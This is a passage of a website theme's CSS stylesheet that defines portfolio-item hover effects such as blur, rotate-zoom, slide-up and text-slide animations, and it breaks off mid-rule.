.portfolio_main_holder .item_holder.prominent_blur_hover.blur .image_holder
{
 opacity: 1
}
.portfolio_main_holder .item_holder.prominent_blur_hover.blur .image_holder .image
{
 box-shadow: 0 0 10px 10px rgba(255,255,255,0.7) inset
}
.portfolio_main_holder .item_holder.prominent_blur_hover .image_holder .image img
{
 opacity: .5;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -ms-transform: translateZ(0);
 -moz-transform: translateZ(0);
 -o-transform: translateZ(0);
 transform: translateZ(0);
 -webkit-transform: translateZ(0);
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .image_holder .image img, .portfolio_slider li.item:hover .item_holder.prominent_blur_hover .image_holder .image img
{
 opacity: 1
}
.portfolio_main_holder article .item_holder.prominent_blur_hover.blur .image_holder .image img, .portfolio_slider li.item .item_holder.prominent_blur_hover.blur .image_holder .image img
{
 opacity: .3
}
.projects_holder article .item_holder.subtle_vertical_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.subtle_vertical_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder
{
 font-size: 14px;
 width: 100%;
 position: absolute;
 left: 0;
 height: 100%;
 background-color: transparent;
 top: 0;
 text-align: center;
 box-sizing: border-box;
 z-index: 4;
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .text_holder, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder
{
 opacity: 1
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.2);
 z-index: 3;
 opacity: 1;
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder_inner
{
 padding: 50px
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_title
{
 color: rgba(255,255,255,0);
 font-weight: 600;
 font-size: 15px;
 text-transform: uppercase;
 text-shadow: 0 0 10px #fff;
 opacity: 0;
 padding: 0 20px;
 -ms-transform: translateY(0px);
 -moz-transform: translateY(0px);
 -o-transform: translateY(0px);
 transform: translateY(0px);
 -webkit-transform: translateY(0px);
 transition: all .3s ease-out;
 -webkit-transition: all .3s ease-out
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .portfolio_title, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .portfolio_title
{
 opacity: 1;
 color: rgba(255,255,255,1);
 text-shadow: none;
 -ms-transform: translateY(4px);
 -moz-transform: translateY(4px);
 -o-transform: translateY(4px);
 transform: translateY(4px);
 -webkit-transform: translateY(4px);
 transition: all .3s ease-out;
 -webkit-transition: all .3s ease-out
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder .separator
{
 border-bottom: 0;
 display: inline-block;
 height: 2px;
 background-color: transparent;
 margin: 10px 0;
 width: 20%
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .text_holder .separator, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder .separator
{
 background-color: #f5245f
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder .separator.animate
{
 width: 0;
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder .separator.animate
{
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s;
 width: 20%
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .project_category
{
 font-size: 12px;
 color: #fff;
 opacity: 0;
 color: rgba(255,255,255,0);
 text-shadow: 0 0 10px #fff;
 -ms-transform: translateY(4px);
 -moz-transform: translateY(4px);
 -o-transform: translateY(4px);
 transform: translateY(4px);
 -webkit-transform: translateY(4px);
 transition: all .4s ease-out;
 -webkit-transition: all .4s ease-out;
 margin: 10px 0;
 padding-top: 8px
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .project_category, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .project_category
{
 opacity: 1;
 color: #fff;
 text-shadow: none;
 -ms-transform: translateY(0px);
 -moz-transform: translateY(0px);
 -o-transform: translateY(0px);
 transform: translateY(0px);
 -webkit-transform: translateY(0px)
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder
{
 -ms-transform: translateY(4px);
 -moz-transform: translateY(4px);
 -o-transform: translateY(4px);
 transform: translateY(4px);
 -webkit-transform: translateY(4px);
 transition: all .4s ease-out;
 -webkit-transition: all .4s ease-out
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .read_more_button_holder
{
 -ms-transform: translateY(4px);
 -moz-transform: translateY(4px);
 -o-transform: translateY(4px);
 transform: translateY(4px);
 -webkit-transform: translateY(4px);
 transition: all .4s ease-out;
 -webkit-transition: all .4s ease-out;
 padding-top: 10px
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .icons_holder, .portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .read_more_button_holder, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .read_more_button_holder
{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0)
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder a
{
 display: inline-block;
 width: 40px;
 height: 40px;
 line-height: 40px;
 background-color: #f5245f;
 border-radius: 100px;
 margin: 0 3px;
 color: #fff;
 transition: .2s ease-out;
 -webkit-transition: .2s ease-out
}
.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader
{
 background-color: rgba(62,62,62,0.7);
 z-index: 3;
 -webkit-transition: opacity .3s cubic-bezier(.785, .135, .15, .86);
 transition: opacity .3s cubic-bezier(.785, .135, .15, .86);
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .portfolio_shader
{
 opacity: 1
}
.projects_holder article .item_holder.image_subtle_rotate_zoom_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder
{
 padding: 30px;
 font-size: 14px;
 width: 100%;
 position: absolute;
 left: 0;
 height: 100%;
 background-color: transparent;
 top: 0;
 box-sizing: border-box;
 z-index: 4;
 opacity: 1
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.2);
 z-index: 3;
 opacity: 1;
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_title
{
 font-weight: 600;
 font-size: 15px;
 text-transform: uppercase;
 text-shadow: 0 0 10px #fff;
 opacity: 0;
 letter-spacing: 2px;
 -ms-transform: translateY(-3px);
 -moz-transform: translateY(-3px);
 -o-transform: translateY(-3px);
 transform: translateY(-3px);
 -webkit-transform: translateY(-3px);
 transition: all .4s ease-out;
 -webkit-transition: all .4s ease-out
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .project_category
{
 margin-top: 9px
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_title, .portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_title
{
 opacity: 1;
 color: #fff;
 text-shadow: none;
 -ms-transform: translateY(0px);
 -moz-transform: translateY(0px);
 -o-transform: translateY(0px);
 transform: translateY(0px);
 -webkit-transform: translateY(0px)
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator
{
 display: inline-block;
 background-color: #fff;
 border-bottom: 0;
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s;
 margin: 10px 0;
 height: 4px;
 width: 20%
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate
{
 width: 0
}
.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate
{
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s;
 width: 20%
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .project_category
{
 font-size: 12px;
 color: #fff;
 opacity: 0;
 color: rgba(255,255,255,0);
 text-shadow: 0 0 10px #fff;
 -ms-transform: translateY(3px);
 -moz-transform: translateY(3px);
 -o-transform: translateY(3px);
 transform: translateY(3px);
 -webkit-transform: translateY(3px);
 transition: all .4s ease-out;
 -webkit-transition: all .4s ease-out
}
.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category, .portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .project_category
{
 opacity: 1;
 color: #fff;
 text-shadow: none;
 -ms-transform: translateY(0px);
 -moz-transform: translateY(0px);
 -o-transform: translateY(0px);
 transform: translateY(0px);
 -webkit-transform: translateY(0px)
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader
{
 background-color: rgba(39,158,255,0.7);
 z-index: 3;
 -webkit-transition: opacity .3s cubic-bezier(.785, .135, .15, .86);
 transition: opacity .3s cubic-bezier(.785, .135, .15, .86);
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader
{
 opacity: 1
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder
{
 -ms-transform: translateY(3px);
 -moz-transform: translateY(3px);
 -o-transform: translateY(3px);
 transform: translateY(3px);
 -webkit-transform: translateY(3px);
 transition: transform .4s ease-out;
 -webkit-transition: transform .4s ease-out;
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .icons_holder
{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0);
 opacity: 1
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a
{
 display: inline-block;
 background-color: transparent;
 border: 1px solid #fff;
 width: 40px;
 height: 40px;
 line-height: 40px;
 color: #fff;
 border-radius: 100px;
 margin: 0 3px;
 transition: .2s ease-out;
 -webkit-transition: .2s ease-out
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover
{
 background-color: #fff;
 color: #f5245f
}
.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img
{
 -webkit-transition: -webkit-transform .7s;
 transition: transform .7s
}
.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img, .portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img
{
 -webkit-transform: rotate(-9deg) scale(1.15);
 -ms-transform: rotate(-9deg) scale(1.15);
 -moz-transform: rotate(-9deg) scale(1.15);
 -o-transform: rotate(-9deg) scale(1.15);
 transform: rotate(-9deg) scale(1.15);
 -webkit-transition: -webkit-transform .7s;
 transition: transform .7s;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden
}
.projects_holder article .item_holder.image_text_zoom_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.image_text_zoom_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder
{
 padding: 30px;
 font-size: 14px;
 width: 100%;
 height: 100%;
 position: absolute;
 left: 0;
 background-color: transparent;
 top: 0;
 text-align: center;
 box-sizing: border-box;
 opacity: 0;
 -webkit-transition: .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transform: scale(0.8);
 -ms-transform: scale(0.8);
 -moz-transform: scale(0.8);
 -o-transform: scale(0.8);
 transform: scale(0.8);
 z-index: 4
}
.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .text_holder, .portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .text_holder
{
 opacity: 1;
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1)
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder .separator
{
 width: 20%;
 display: inline-block;
 height: 4px;
 background: #f5245f;
 border-bottom: 0
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder .separator.animate
{
 width: 0;
 transition: width .2s;
 -webkit-transition: width .2s
}
.portfolio_main_holder article:hover .item_holder.image_text_zoom_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .text_holder .separator.animate
{
 width: 20%
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_title
{
 font-size: 20px
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_title a
{
 color: #bd1e2c;
 font-weight: 900;
 text-transform: uppercase;
 letter-spacing: 3px
}
.portfolio_main_holder .icons_holder
{
 margin-top: 10px
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a
{
 display: inline-block;
 font-size: 30px;
 line-height: 30px;
 color: #fff;
 padding: 0 2px;
 -webkit-transform: scale(1.2) translateY(20px);
 -ms-transform: scale(1.2) translateY(20px);
 transform: scale(1.2) translateY(20px);
 transition: background-color .2s ease-out, transform .3s ease-out;
 -webkit-transition: background-color .2s ease-out, -webkit-transform .3s ease-out;
 backface-visibility: hidden
}
.portfolio_main_holder article:hover .item_holder.image_text_zoom_hover .icons_holder a
{
 -webkit-transform: scale(1) translateY(0);
 -ms-transform: scale(1) translateY(0);
 transform: scale(1) translateY(0);
 backface-visibility: hidden
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.7);
 z-index: 3;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -webkit-transition: opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 opacity: 0
}
.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .portfolio_shader
{
 opacity: 1
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .image_holder .image
{
 -webkit-transition: .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 display: inline-block
}
.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .image_holder .image, .portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .image_holder .image
{
 -webkit-transform: scale(1.1);
 -ms-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 transform: scale(1.1)
}
.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a.portfolio_lightbox:before
{
 content: "\f002"
}
.projects_holder .item_holder.cursor_change_hover a.portfolio_link_class, .projects_masonry_holder .item_holder.cursor_change_hover a.portfolio_link_class
{
 z-index: 6;
 cursor: url("img/cursor_plus.cur"), crosshair;
 cursor: url("img/cursor_plus.png") 22 22, crosshair
}
.portfolio_main_holder .cursor_img
{
 position: absolute;
 z-index: 1000
}
.portfolio_main_holder .item_holder.cursor_change_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.cursor_change_hover .text_holder
{
 padding: 30px;
 font-size: 14px;
 width: 100%;
 height: 100%;
 position: absolute;
 left: 0;
 background-color: transparent;
 top: 0;
 text-align: center;
 box-sizing: border-box;
 opacity: 0;
 -webkit-transition: .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transform: scale(0.8);
 -ms-transform: scale(0.8);
 -moz-transform: scale(0.8);
 -o-transform: scale(0.8);
 transform: scale(0.8);
 z-index: 4
}
.portfolio_main_holder article:hover .item_holder.cursor_change_hover .text_holder, .portfolio_slider li.item:hover .item_holder.cursor_change_hover .text_holder
{
 opacity: 1;
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1)
}
.portfolio_main_holder .item_holder.cursor_change_hover .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder.cursor_change_hover .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_title
{
 font-size: 20px
}
.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.cursor_change_hover .text_holder .separator
{
 display: inline-block;
 margin: 10px 0;
 height: 2px;
 background-color: #fff;
 border-bottom: 0;
 display: inline-block;
 width: 10%
}
.portfolio_main_holder .item_holder.cursor_change_hover .text_holder .separator.animate
{
 width: 0;
 border-bottom: 0;
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s
}
.portfolio_main_holder article:hover .item_holder.cursor_change_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.cursor_change_hover .text_holder .separator.animate
{
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s;
 width: 10%
}
.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader
{
 background-color: rgba(39,158,255,0.7);
 z-index: 3;
 -webkit-transition: opacity .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: opacity .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.cursor_change_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.cursor_change_hover .portfolio_shader
{
 opacity: 1
}
.projects_holder article .item_holder.slide_up_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.slide_up_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.slide_up_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.slide_up_hover .text_holder
{
 padding: 30px;
 font-size: 14px;
 width: 100%;
 height: 100%;
 position: absolute;
 left: 0;
 background-color: transparent;
 text-align: center;
 box-sizing: border-box;
 opacity: 0;
 backface-visibility: hidden;
 -ms-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 -webkit-transform: translateY(100%);
 -webkit-backface-visibility: hidden;
 -webkit-transition: all .5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
 transition: all .5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
 z-index: 4
}
.portfolio_main_holder article:hover .item_holder.slide_up_hover .text_holder, .portfolio_slider li.item:hover .item_holder.slide_up_hover .text_holder
{
 opacity: 1;
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0);
 bottom: 0
}
.portfolio_main_holder .item_holder.slide_up_hover .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder.slide_up_hover .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder.slide_up_hover .portfolio_title
{
 font-size: 20px
}
.portfolio_main_holder .item_holder.slide_up_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.slide_up_hover .project_category
{
 margin-top: 9px
}
.portfolio_main_holder article:hover .item_holder.slide_up_hover .project_category, .portfolio_slider li.item:hover .item_holder.slide_up_hover .project_category
{
 color: #fff
}
.portfolio_main_holder .item_holder.slide_up_hover .icons_holder
{
 margin-top: 5px
}
.portfolio_main_holder .item_holder.slide_up_hover .icons_holder a
{
 display: inline-block;
 margin: 0 10px;
 color: #fff;
 width: 30px;
 height: 30px;
 line-height: 30px;
 font-size: 22px
}
.portfolio_main_holder .item_holder.slide_up_hover .text_holder .separator
{
 display: inline-block;
 margin: 10px 0;
 height: 2px;
 background-color: #fff;
 border-bottom: 0;
 width: 40px
}
.portfolio_main_holder .item_holder.slide_up_hover .text_holder .separator.animate
{
 width: 0;
 -webkit-transition: width .4s .5s;
 transition: width .4s .5s
}
.portfolio_main_holder article:hover .item_holder.slide_up_hover .text_holder .separator, .portfolio_slider li.item:hover .item_holder.slide_up_hover .text_holder .separator.animate
{
 -webkit-transition: width .4s .5s;
 transition: width .4s .5s;
 width: 40px
}
.portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader
{
 background-color: rgba(39,158,255,0.7);
 z-index: 3;
 -ms-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 -webkit-transform: translateY(100%);
 -webkit-transition: -webkit-transform .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: transform .4s cubic-bezier(0.165, 0.84, 0.44, 1)
}
.portfolio_main_holder article:hover .item_holder.slide_up_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.slide_up_hover .portfolio_shader
{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0);
 -webkit-transition: -webkit-transform .3s ease;
 transition: transform .3s ease
}
.portfolio_main_holder .item_holder.icons_bottom_corner .text_holder
{
 width: 100%;
 font-weight: 900;
 font-size: 18px;
 text-transform: uppercase;
 left: 0;
 height: 100%;
 margin: 0;
 top: 0;
 box-sizing: border-box;
 z-index: 4;
 -webkit-transition: -webkit-transform .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: transform .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 -ms-transform: translateX(-100%);
 -moz-transform: translateX(-100%);
 -webkit-transform: translateX(-100%);
 -o-transform: translateX(-100%);
 transform: translateX(-100%);
 opacity: 1;
 padding: 10%
}
.portfolio_main_holder article:hover .item_holder.icons_bottom_corner .text_holder
{
 -ms-transform: translateX(0);
 -moz-transform: translateX(0);
 -o-transform: translateX(0);
 transform: translateX(0);
 -webkit-transform: translateX(0);
 -webkit-transition: -webkit-transform .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: transform .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 opacity: 1
}
.projects_holder.hover_text article .item_holder .portfolio_title, .projects_holder.hover_text article .item_holder .portfolio_title a
{
 font-size: 18px;
 font-weight: 700;
 letter-spacing: 1px;
 line-height: 18px
}
.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder
{
 position: absolute;
 bottom: 0;
 opacity: 0;
 z-index: 6;
 -webkit-transform: translate3d(0, 10px, 0);
 -ms-transform: translate3d(0, 10px, 0);
 -moz-transform: translate3d(0, 10px, 0);
 -o-transform: translate3d(0, 10px, 0);
 transform: translate3d(0, 10px, 0);
 -webkit-transition: opacity .2s, -webkit-transform .2s;
 transition: opacity .2s, transform .2s
}
.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.left
{
 left: 0
}
.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.right
{
 right: 0
}
.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.center
{
 width: 100%;
 text-align: center
}
.portfolio_main_holder article:hover .item_holder.icons_bottom_corner .icons_holder, .portfolio_slider_holder li.item:hover .item_holder.icons_bottom_corner .icons_holder
{
 opacity: 1;
 display: block;
 -webkit-transform: translate3d(0, 0, 0);
 -ms-transform: translate3d(0, 0, 0);
 -moz-transform: translate3d(0, 0, 0);
 -o-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder a
{
 display: inline-block;
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 vertical-align: middle;
 margin: 0;
 font-size: 15px;
 color: #fff;
 background-color: #000;
 -webkit-transition: all .5s;
 transition: all .2s
}
.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder a:hover
{
 background-color: #fff;
 color: #000
}
.portfolio_main_holder .item_holder.icons_bottom_corner .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader
{
 background-color: rgba(255,255,255,0.7);
 z-index: 3;
 -ms-transform: translateX(-100%);
 -moz-transform: translateX(-100%);
 -o-transform: translateX(-100%);
 transform: translateX(-100%);
 -webkit-transform: translateX(-100%);
 -webkit-transition: -webkit-transform .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: transform .4s cubic-bezier(0.165, 0.84, 0.44, 1)
}
.portfolio_main_holder article:hover .item_holder.icons_bottom_corner .portfolio_shader, .portfolio_slider_holder li.item:hover .item_holder.icons_bottom_corner .portfolio_shader
{
 -ms-transform: translateX(0);
 -moz-transform: translateX(0);
 -o-transform: translateX(0);
 transform: translateX(0);
 -webkit-transform: translateX(0)
}
.portfolio_main_holder .item_holder.text_slides_with_image .text_holder
{
 width: 100%;
 font-weight: 900;
 font-size: 18px;
 text-transform: uppercase;
 left: 0;
 height: 100%;
 margin: 0;
 top: 0;
 box-sizing: border-box;
 z-index: 5;
 -webkit-transition: -webkit-transform .4s cubic-bezier(0.390, 0.575, 0.565, 1.000);
 transition: transform .4s cubic-bezier(0.390, 0.575, 0.565, 1.000);
 -webkit-transform: translateX(-100%);
 -ms-transform: translateX(-100%);
 -moz-transform: translateX(-100%);
 -o-transform: translateX(-100%);
 transform: translateX(-100%);
 padding: 10%
}
.portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader
{
 background-color: #fff
}
.portfolio_main_holder article:hover .item_holder.text_slides_with_image .text_holder, .portfolio_slider_holder li:hover .item_holder.text_slides_with_image .text_holder
{
 -ms-transform: translateX(0);
 -moz-transform: translateX(0);
 -o-transform: translateX(0);
 transform: translateX(0);
 -webkit-transform: translateX(0);
 -webkit-transition: -webkit-transform .4s cubic-bezier(0.390, 0.575, 0.565, 1.000);
 transition: transform .4s cubic-bezier(0.390, 0.575, 0.565, 1.000)
}
.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder
{
 position: absolute;
 bottom: 0;
 left: 0;
 z-index: 20;
 width: 100%
}
.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.left
{
 text-align: left
}
.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.right
{
 text-align: right
}
.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.center
{
 text-align: center
}
.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder a
{
 display: inline-block;
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 vertical-align: middle;
 margin: 0;
 font-size: 15px;
 color: #fff;
 background: #000;
 transition: all .4s;
 -webkit-transition: all .4s
}
.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder a:hover
{
 background: #fff;
 color: #000
}
.portfolio_main_holder .item_holder.text_slides_with_image .image_holder
{
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 -moz-transform: translateX(0);
 -o-transform: translateX(0);
 transform: translateX(0);
 opacity: 1;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transition: all .4s cubic-bezier(0.390, 0.575, 0.565, 1.000);
 transition: all .4s cubic-bezier(0.390, 0.575, 0.565, 1.000)
}
.portfolio_main_holder article:hover .item_holder.text_slides_with_image .image_holder, .portfolio_slider_holder li:hover .item_holder.text_slides_with_image .image_holder
{
 -webkit-transform: translateX(100%);
 -ms-transform: translateX(100%);
 -moz-transform: translateX(100%);
 -o-transform: translateX(100%);
 transform: translateX(100%);
 opacity: 1;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transition: all .4s cubic-bezier(0.390, 0.575, 0.565, 1.000);
 transition: all .4s cubic-bezier(0.390, 0.575, 0.565, 1.000)
}
.portfolio_main_holder .portfolio_masonry_item .item_holder.slow_zoom .text_holder
{
 padding: 45px
}
.portfolio_main_holder .portfolio_masonry_item .item_holder.slow_zoom .icons_holder
{
 left: 45px;
 bottom: 45px
}
.portfolio_main_holder .portfolio_masonry_item .item_holder.slow_zoom .icons_holder.right
{
 right: 45px
}
.portfolio_main_holder .item_holder.slow_zoom .text_holder
{
 width: 100%;
 font-weight: 900;
 font-size: 18px;
 text-transform: uppercase;
 left: 0;
 height: 100%;
 margin: 0;
 top: 0;
 box-sizing: border-box;
 z-index: 5;
 padding: 10%
}
.portfolio_main_holder .item_holder.slow_zoom .text_holder_inner
{
 text-align: left;
 vertical-align: top
}
.portfolio_main_holder article .item_holder.slow_zoom .text_holder .portfolio_title
{
 left: -120%;
 position: relative;
